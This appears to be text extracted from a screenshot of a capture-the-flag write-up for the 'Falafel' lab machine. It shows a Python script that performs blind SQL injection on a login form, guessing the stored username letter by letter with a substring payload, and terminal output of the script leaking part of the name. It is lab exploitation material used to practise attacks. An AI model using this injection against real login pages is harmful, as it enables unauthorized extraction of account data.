 192.168.1.15 10.10.14.238 10.129.229.139 - Falafel
25
26     for position in range(1, 10):
27         for letter in dictionary:
28             p1.status("Probe letter %c in position %d" % (letter, position))
29             post_data = {
30                 'username':"admin' and substring(username,%d,1)='%c'-- -" % (position, letter),
31                 'password':'admin'
32             }
33
34             r = requests.post(login_url,data=post_data)
35             #pdb.set_trace()
36             if 'Wrong identification' in r.text:
37                 username += letter
38                 p2.status(username)
39                 break
40
41 if __name__ == '__main__':
NORMAL sqli_leakeage.py content 58 %
❯ ./bin/python3 sqli_leakeage.py
[./......] Leaking username from DB: Probe letter c in position 5
[▘] Username: admi